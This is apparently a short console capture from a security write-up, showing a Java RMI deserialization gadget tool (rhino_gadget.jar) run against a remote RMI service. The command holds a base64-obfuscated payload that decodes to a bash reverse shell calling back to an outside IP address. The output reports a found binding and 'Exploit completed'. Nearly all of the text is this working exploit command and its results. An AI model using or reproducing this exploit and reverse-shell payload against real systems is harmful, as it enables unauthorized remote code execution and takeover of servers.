 D:\tools>java -jar rhino_gadget.jar rmi://39.99.135.32:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82MC4yMDQuMjQ1LjM3L
zIzMzMzIDA+JjE=}|{base64,-d}|{bash,-i}"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
        java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
        java.io.IOException
[+] Exploit completed